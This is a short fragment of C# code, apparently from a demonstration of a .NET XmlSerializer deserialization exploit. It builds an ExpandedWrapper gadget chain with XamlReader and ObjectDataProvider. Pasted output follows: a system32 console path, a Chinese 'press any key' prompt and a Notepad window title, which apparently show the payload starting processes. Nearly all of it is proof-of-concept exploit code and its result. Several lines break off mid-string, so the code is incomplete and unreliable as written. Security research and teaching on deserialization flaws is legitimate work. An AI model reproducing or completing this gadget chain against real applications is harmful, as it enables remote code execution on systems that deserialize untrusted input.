 //serializer1.Serialize(textWriter, myExpWrap);
//Console.WriteLine(typeof(ExpandedWrapper<MyClasss, ObjectDataProvider>).AssemblyQualifiedName);
//Console.WriteLine(myExpWrap.GetType());
using (StringReader rdr = new StringReader("<ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsd=\"htt
{
XmlSerializer serializer = new XmlSerializer(Type.GetType("System.Data.Services.Internal.ExpandedWrapp
serializer.Deserialize(rdr);
}
}
C:\WINDOWS\system32\c
请按任意键继续. . .
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)